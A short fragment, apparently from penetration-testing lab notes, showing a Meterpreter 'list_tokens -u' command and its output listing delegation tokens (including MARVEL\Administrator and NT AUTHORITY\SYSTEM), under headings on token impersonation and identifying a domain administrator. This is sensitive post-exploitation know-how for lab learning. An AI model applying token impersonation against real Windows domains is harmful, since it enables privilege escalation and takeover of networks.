 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
Font Driver Host\UMFD-2
MARVEL\Administrator
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Identify Domain Administrator